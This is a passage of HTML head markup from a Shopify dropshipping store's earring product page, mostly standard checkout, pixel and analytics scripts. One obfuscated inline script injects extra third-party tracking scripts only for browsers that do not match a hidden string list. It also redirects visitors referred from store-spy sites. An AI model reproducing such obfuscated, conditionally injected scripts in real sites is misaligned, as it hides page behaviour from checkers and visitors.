  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n  \u003cscript\u003e\n        var junk_sites = [\"app.commerceinspector.com\",\"pexda.com\",\"ecomhunt.com\",\"dropship-spy.com\",\"ehproductfinder.com\",\"dropshippinggenesis.com\",\"productmafia.com\",\"e-sniper.com\",\"drospy.com\",\"anon.to\",\"shoptrace.co\",\"smartadfinder.com\",\"nullrefer.com\",\"upwork.com\",\"nichescraper.com\",\"fbcandy.com\",\"easyali.com\"];\n        junk_sites.forEach(function(v){\n            if( document.referrer.indexOf(v) != -1 ) {\n                document.location.href =  'https:\/\/' + window.location.hostname;\n            }\n        });\n    \u003c\/script\u003e\n  \u003cscript\u003e\n     if(window.location.href.indexOf(\"sort_by=best-selling\") \u003e -1) {\n       document.location.href =  'https:\/\/' + window.location.hostname + '\/collections\/';\n    }\n\u003c\/script\u003e\n\n\t\u003cscript\u003evar loox_global_hash = '1604834329915';\u003c\/script\u003e\u003cstyle\u003e.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#fed700; }\u003c\/style\u003e\n \u003cscript src=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e\n\n  \u003c!-- \"snippets\/shogun-head.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\u003cscript src=\"https:\/\/demandforapps.com\/add\/js\/add_animate.js\"\u003e\u003c\/script\u003e\n\u003cscript\u003e\n    \n    \n    \n    \n    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 34342896271419, product_id : 5077693595707, name : \"Pearl Teardrop Earrings\", price : \"14.99\", currency : \"USD\", sku : \"1252-828-Long\", brand : \"ChoiceBird\", variant : \"Default Title\", category : \"Jewelry\"}], total_price : \"14.99\", shop_currency : \"USD\"}};\n    \n\u003c\/script\u003e\n\n  \u003cdiv class=\"snapPixels\" style=\"display:none;\"\u003e\n    \t\u003cp\u003ec0ba9e73-e109-44ca-99ae-b9931b2dfae4\u003c\/p\u003e\u003c\/div\u003e\n  \u003cmeta name=\"shopCurrency\" content=\"USD\" \/\u003e\n  \n\t\u003cscript src=\"https:\/\/pixel-install.me\/pull\/choice-bird.myshopify.com\/snaphook.js\" defer=\"defer\"\u003e\u003c\/script\u003e\n\n  \n");}document.close();</script>
  
<script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'choice-bird.myshopify.com',
    currency: "USD",
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    id: 26115506235
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BO5RJ2FA8w6MW2Qt1_MKSFtoVpVjUMLYkHb2arb7zZxEaYGTMuLvmZGabSHj8q0EwlzLWBAcAU_0z-z9Xps8kF8=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1681358646","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1681358648","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1681358649","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1681358651","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1680303239","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1679054861","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1680320453","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1681358654","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1681358656","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pu":"\/apps\/ba_fb_app","app_metrics":"\/apps\/ba_fb_app\/app_metrics","push_subscription":"\/apps\/ba_fb_app\/push"},"aat":["pu"],"pv":false,"sts":false,"bam":false,"base_money_format":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 5077693595707, price: 1499, handle: "pearl-teardrop-earrings", tags: ["women"],
        available: true, title: "Pearl Teardrop Earrings", variants: [{"id":34342896271419,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1252-828-Long","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pearl Teardrop Earrings","public_title":null,"options":["Default Title"],"price":1499,"weight":227,"compare_at_price":2499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  



    window.Rivo.pu_config = {"push_prompt_cover_enabled":false,"push_prompt_cover_title":"One small step","push_prompt_cover_message":"Allow your browser to receive notifications","subscription_plan_exceeded_limits":false};

    window.Rivo.widgets_config = {};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){


      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});

      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26115506235,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26115506235,storefrontBaseUrl: "https://choicebird.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"339181627","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2G6MERRHFX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"324763707","configuration":"{\"shop\":\"choice-bird.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87818299","configuration":"{\"pixel_id\":\"2254326394857613\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ChoiceBird","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"choice-bird.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/choicebird.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Pearl Teardrop Earrings","vendor":"ChoiceBird","id":"5077693595707","untranslatedTitle":"Pearl Teardrop Earrings","url":"\/products\/pearl-teardrop-earrings","type":"Jewelry"},"id":"34342896271419","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861"},"sku":"1252-828-Long","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://choicebird.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"26115506235","storefrontBaseUrl":"https:\/\/choicebird.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pearl Teardrop Earrings\",\"vendor\":\"ChoiceBird\",\"id\":\"5077693595707\",\"untranslatedTitle\":\"Pearl Teardrop Earrings\",\"url\":\"\/products\/pearl-teardrop-earrings\",\"type\":\"Jewelry\"},\"id\":\"34342896271419\",\"image\":{\"src\":\"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861\"},\"sku\":\"1252-828-Long\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5077693595707,"gid":"gid:\/\/shopify\/Product\/5077693595707","vendor":"ChoiceBird","type":"Jewelry","variants":[{"id":34342896271419,"price":1499,"name":"Pearl Teardrop Earrings","public_title":null,"sku":"1252-828-Long"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5077693595707}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26115506235,
      theme_id: 120450383931,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//choicebird.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//choicebird.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//choicebird.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26115506235,"isMerchantRequest":null,"themeId":120450383931,"themeCityHash":"14258243036868491240","contentLanguage":"en","currency":"USD","eventMetadataId":"e58c812d-983b-418a-b9f5-e2aeac8f6206"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5077693595707,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34342896271419,"productId":5077693595707,"productGid":"gid:\/\/shopify\/Product\/5077693595707","name":"Pearl Teardrop Earrings","price":"14.99","sku":"1252-828-Long","brand":"ChoiceBird","variant":null,"category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34342896271419,"productId":5077693595707,"productGid":"gid:\/\/shopify\/Product\/5077693595707","name":"Pearl Teardrop Earrings","price":"14.99","sku":"1252-828-Long","brand":"ChoiceBird","variant":null,"category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/choicebird.com\/products\/pearl-teardrop-earrings"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//choicebird.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://choicebird.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="26115506235"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120450383931"
  data-theme-name="Dropship Theme"
